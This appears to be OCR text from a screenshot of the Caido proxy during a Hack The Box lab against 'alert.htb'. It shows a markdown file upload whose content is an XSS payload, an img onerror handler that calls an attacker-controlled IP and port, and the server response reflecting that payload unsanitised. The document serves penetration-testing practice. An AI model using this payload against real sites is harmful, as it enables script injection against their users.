 Caido
CAIDO
Options
Forwarding
Environment
htb
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
+ New Session
Search...
Default Collection
1
http://alert.htb
Send
Request
Clear
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 Content-Length: 226
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://alert.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoun
dary72KhZTEKAbP5RmAJ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Ap
pleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/5
37.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
11 Referer: http://alert.htb/index.php?page=alert
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15 ------WebKitFormBoundary72KhZTEKAbP5RmAJ
16 Content-Disposition: form-data; name="file"; filename="test.m
d"
17 Content-Type: application/octet-stream
18
19
20 # <img src="x" onerror="this.src='http://10.10.14.87:8181/?xss
=triggered'">
21
22 ------WebKitFormBoundary72KhZTEKAbP5RmAJ--
23
{} 15 / 15
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Dec 2024 04:31:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 820
6 Content-Type: text/html; charset=UTF-8
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial
-scale=1.0">
14 <title>Alert - Markdown Viewer</title>
15 <link rel="stylesheet" href="css/style.css">
16 <style>
17 .share-button {
18 position: fixed;
19 bottom: 20px;
20 right: 20px;
21 background-color: rgb(100, 100, 100);
22 color: #fff;
23 border: none;
24 padding: 10px 20px;
25 border-radius: 5px;
26 cursor: pointer;
27 }
28 </style>
29 </head>
30
31 <body>
32 <h1><img src="x" onerror="this.src='http://10.10.14.87:818
1/?xss=triggered'"></h1><a class="share-button" href="http://a
lert.htb/visualizer.php?link_share=6760fe884c4cd0.10024232.m
d" target="_blank">Share Markdown</a>
33 </body>
34
35 </html>
{} 992 bytes | 1230ms